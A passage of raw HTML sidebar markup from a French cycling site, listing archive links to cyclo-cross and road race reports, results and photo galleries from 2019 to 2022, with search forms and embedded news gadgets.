              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
